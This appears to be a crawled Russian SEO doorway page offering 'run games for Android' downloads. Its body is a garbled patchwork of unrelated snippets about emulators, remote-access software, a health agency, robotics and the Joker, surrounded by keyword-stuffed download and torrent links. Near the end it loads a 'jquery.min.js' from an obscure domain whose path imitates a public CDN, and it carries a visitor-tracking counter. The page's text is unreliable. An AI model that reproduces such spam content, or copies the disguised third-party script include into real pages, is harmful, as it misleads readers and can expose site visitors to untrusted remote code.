

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-skachat-ran-igry-na-android.html
body_size: 2621
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать ран игры на андроид - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать ран игры на андроид</h2>
                            </header>
                            <p>Лучшие эмуляторы Android, которые можно скачать бесплатно на компьютер. На сегодняшний день все кто имеет устройство Андроид, пользуется уникальным приложением. Бесплатные русскоязычные программы для удаленного доступа к другому компьютеру по сети. Олимпийские игры — это раздел спортивных бесплатных онлайн игр на OnlineGuru. Из названия. ФГБУЗ ЦГиЭ №122 ФМБА России. предлагает Вам следующие виды услуг: Санитарно-гигиеническая. 
И. М. Макаров , Ю. И. Топчеев  Робототехника: История и перспективы По строению: Андроид. Джо́кер (c англ. Joker — шутник, балагур) — суперзлодей вселенной DC Comics, главный и заклятый. Нет учётной записи? Зарегистрироваться Создать вики. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-film-nevernaya-skachat-s-torrenta.html">Фильм неверная скачать с торрента</a></li>
                                <li><a href="wkx-raspisanie-avtobusa-chehov-21.html">Расписание автобуса чехов 21</a></li>
                                <li><a href="wkx-blank-trudovoy-knizhki-starogo-obrazca-skachat.html">Бланк трудовой книжки старого образца скачать</a></li>
                                <li><a href="wkx-volshebnik-nedouchka-tekst-pesni-skachat.html">Волшебник недоучка текст песни скачать</a></li>
                                <li><a href="wkx-pesnya-vologda-skachat-minus.html">Песня вологда скачать минус</a></li>
                                <li><a href="wkx-skachat-sbornik-mashina-vremeni-luchshee.html">Скачать сборник машина времени лучшее</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Топ 10 эмуляторов Андроид</li>
<li>Плей Маркет для компьютера. Скачать и установить.</li>
<li>Лучшие бесплатные программы для удаленного доступа.</li>
<li>Олимпийские игры онлайн - играть бесплатно.</li>
<li>ФГБУЗ ЦГиЭ № 122 ФМБА России Услуги.</li>
<li>Робот — Википедия.</li>
<li>Джокер (DC Comics) — Википедия.</li>
<li>Undertale Вики:Chat/Logs/30 July 2016 Undertale Вики.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-bokserskiy-zhurnal-ring.html">Боксерский журнал ринг</a></li>
                                            <li><a href="wkx-drayver-upravleniya-forsunkami-yanvar-7-2.html">Драйвер управления форсунками январь 7 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-mgd-generator-prezentaciya.html">Мгд генератор презентация</a></li>
                                            <li><a href="wkx-raspisanie-avtobusov-voskresensk-egorevsk-29.html">Расписание автобусов воскресенск егорьевск 29</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-tekst-pesni-valeriya-chashka-chaya.html">Текст песни валерия чашка чая</a></li>
                                            <li><a href="wkx-gruppa-monomah-torrent.html">Группа мономах торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-arakin-1-kurs-otvety-skachat-besplatno-pdf.html">Аракин 1 курс ответы скачать бесплатно pdf</a></li>
                                            <li><a href="wkx-fon-prezentacii-politika.html">Фон презентации политика</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
